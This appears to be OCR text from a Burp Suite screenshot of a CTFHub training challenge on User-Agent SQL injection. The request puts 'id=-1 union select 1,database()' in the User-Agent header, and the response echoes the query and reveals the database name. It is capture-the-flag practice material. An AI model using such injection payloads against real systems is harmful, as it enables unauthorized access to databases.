 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
发送 取消 < > 目标: http://challenge-98a5324508f73a88.sandbox.ctfhub.com:10800 ?
请求
Raw 头 Hex
GET / HTTP/1.1
Host: challenge-98a5324508f73a88.sandbox.ctfhub.com:10800
User-Agent: id=-1 union select 1,database()
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Priority: u=0, i
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty/1.21.4.2
Date: Wed, 08 Jan 2025 14:14:35 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 650
Connection: close
X-Powered-By: PHP/7.3.14
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>CTFHub 技能学习 | UA注入</title>
<link rel="stylesheet" href="static/bootstrap.min.css">
<script src="static/jquery.min.js"></script>
<script src="static/popper.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<div class="jumbotron text-center">
<h1>UA注入</h1>
<p>输入点在User-Agent，试试吧</p>
<code>select * from news where id=id=-1 union select 1,database()</code></br>ID:
1</br>Data: sqli </div>
</div>
</body>
</html>